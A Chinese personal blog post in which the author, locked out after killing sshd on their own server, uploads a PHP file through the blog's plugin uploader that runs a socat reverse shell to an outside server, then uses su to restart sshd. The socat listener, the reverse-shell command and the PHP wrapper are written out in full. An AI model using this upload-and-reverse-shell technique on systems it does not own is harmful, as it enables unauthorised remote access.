你都知道密码你算个锤子的渗透啊(逃

\#0 始

今天作死,给自己来了一发killall sshd.

然后ssh挂了.

就这样,开始了.

\#1 中

ssh挂了,我现在对于这个服务器的访问只剩一个docker里的VNC(CoolQ),以及这个博客提供的插件上传功能,获得一个普通用户的无交互shell.

挺麻烦的.

一开始我想直接用这个无交互shell提权直接重启sshd,然后发现:

- www-data不是sudoer.

- su必须在交互shell里执行.

麻烦了.

难道我要等一个雷劈把服务器劈关机然后自动重启么?

幸得dalao指点,让我体验了一把黑客(

这里用到的是socat,貌似是一个非常强大的网络工具.

以及一个额外的公网服务器.

服务端

socat -,raw,echo=0 tcp-listen:22222在22222端口上监听来自客户端的连接.

客户端

socat exec:\'bash -i\',pty,stderr,setsid,sigint,sane tcp:remote:22222把一个交互式终端反弹到服务端.

由于客户端无交互shell,被迫:

<?php

$output=shell_exec('socat exec:\'bash -i\',pty,stderr,setsid,sigint,sane tcp:remote:22222');把这个"恶意"脚本通过插件上传功能上传到网站.

So?

通过浏览器访问上传的"恶意"脚本.

服务端马上有了响应,现在我有一个www-data权限的交互式shell了.

socat -,raw,echo=0 tcp-listen:22222

www-data@zapic-server-0:/xxx/xxx$ _冲冲冲!

socat -,raw,echo=0 tcp-listen:22222

www-data@zapic-server-0:/xxx/xxx$ su

Password:

root@zapic-server-0:/xxx/xxx# systemctl restart sshd

root@zapic-server-0:/xxx/xxx# _提权到root那会还真感觉自己是个黑客(

\#2 末

解决了,"恶意"脚本也删掉了.



以后千万不要信阿里云的鬼话.png

阿里云的话,记得他们有个shell.aliyun.com的跳板机可以拿来随便玩的【bushi